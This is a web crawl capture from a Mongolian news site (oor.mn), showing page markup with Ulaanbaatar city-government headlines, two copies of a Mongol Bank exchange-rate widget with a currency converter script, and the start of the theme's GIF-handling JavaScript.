                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-400x250.jpg" alt="large-690c614af9b047338a080e85"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20369" title="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%85%d0%be%d1%82" title="View all posts in Хот" >Хот</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20369">өмнө 3 сар</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20345"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f0e379f9b047338a080e44-150x150.jpg" alt="“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20345">“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1717
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-19">3,561.49</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-19">4,140.59</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-19">22.53</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-19">4,768.48</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-19">45.71</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-19">511.48</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-19">2.41</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3561.49">USD</option>
        
          <option value="4140.59">EUR</option>
        
          <option value="22.53">JPY</option>
        
          <option value="4768.48">GBP</option>
        
          <option value="45.71">RUB</option>
        
          <option value="511.48">CNY</option>
        
          <option value="2.41">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1554
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-19">3,561.49</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-19">4,140.59</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-19">22.53</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-19">4,768.48</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-19">45.71</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-19">511.48</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-19">2.41</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3561.49">USD</option>
        
          <option value="4140.59">EUR</option>
        
          <option value="22.53">JPY</option>
        
          <option value="4768.48">GBP</option>
        
          <option value="45.71">RUB</option>
        
          <option value="511.48">CNY</option>
        
          <option value="2.41">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7
body_size: 8129
content:
function loadGifImage(x){
    "use strict";
    try{
        if(!x.parentNode.className.match(/\bever-gif-container\b/)){
            var wrapper = document.createElement('div'); 
            wrapper.className = 'ever-gif-container';
            wrapper.style.backgroundImage = "url('"+x.src+"')";
            x.setAttribute('rel:animated_src',x.dataset.animated_src);
            wrapper.appendChild(x.cloneNode(true));
            x.parentNode.replaceChild(wrapper, x);
        }
    }catch(e){}
}
function tw_gif(){
    "use strict";
    /* GIF Player */
    var $=jQuery;
    var $gifs=$('img.ever-gif[src$=".gif"]');
    var $gifsL=$gifs.length;
    if($gifsL){
        $gifs.each(function(i){
            var $id='ever-gif-'+$gifsL+'-'+i;
            var $gif=$(this).attr({"id":$id,"rel:auto_play":ever_script_data.gif_auto});
            var $accept=true;
            if($gif.closest('.waves-post-menu').length){
                if($gif.closest('.waves-post-menu-content').length){
                    if($gif.closest('.waves-post-menu').data('tw-postmenu-inited')!=='true'){
                        $accept=false;
                    }
                }else{
                    $accept=false;
                }
            }
            if($gif.data('gif-inited')!=='true'&&$accept){
                $gif.data('gif-inited','true');
                var $gifSrc=$gif.attr('src');
                var $gifCont;
                if($gif.closest('.ever-gif-container').length){
                    $gifCont=$gif.closest('.ever-gif-container');
                }else{
                    $gifCont=$('<div class="ever-gif-container" style="background-image:url('+$gifSrc+');"></div>');
                    $gif.before($gifCont);
                    $gifCont.append($gif);
                    $gif.attr('rel:animated_src',$gif.data('animated_src'));
                }
                
                $gifCont.attr({'data-width':($gif.data('width')?$gif.data('width'):0),'data-height':($gif.data('height')?$gif.data('height'):0)});
                
                var $gifSup =new SuperGif({gif:document.getElementById($id),progressbar_height:0});
                $gifSup.load(function(){tw_gif_resize($gifCont,true);});
                if(ever_script_data.gif_auto==='0'){
                    var $gifBtn =$('<span class="ever-gif-button"></span>');
                    $gifCont.append($gifBtn);
                    $gifBtn.on('click',function(e){e.preventDefault();
                        if($gifCont.is('.playing')){
                           $gifCont.removeClass('playing');
                           $gifSup.pause();
                        }else{
                           $gifCont.addClass('playing');
                           $gifSup.play(); 
                        }
                        return '';
                    });
                }
            }
        });
    }
}
function tw_gif_resize($gifCont,$show){
    "use strict";
